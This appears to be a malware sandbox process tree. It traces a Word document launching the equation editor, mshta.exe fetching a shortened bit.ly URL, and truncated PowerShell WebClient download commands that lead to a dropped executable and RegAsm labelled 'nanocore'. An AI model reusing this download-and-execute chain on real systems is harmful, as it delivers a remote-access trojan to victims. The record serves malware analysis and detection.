 Reboots Initial 1
3332 WINWORD.EXE /n "C:\Users\admin\AppData\Local\Temp\SaintVR.d...
4k 2k 192
3152 COM EQNEDT32.EXE -Embedding
231 48 58
2548 mshta.exe http://bit.ly/2N5IppH &AAAAAAAAAAAAAAAC
654 106 130
1648 cmd.exe /c powershell (new-object System.Net.WebClienT)...
117 6 26
2744 powershell.exe (new-object System.Net.WebClienT).D...
EXE
1k 536 210
4044 y6s2gl.exe PE
290 5 66
Reboots Initial 1
2084 WScript.exe "C:\Users\admin\AppData\Roaming\Microsoft\Window...
1k 515 162
1416 y6s2gl.exe PE SaintVR
371 2 74
2032 RegAsm.exe
nanocore 553 30 77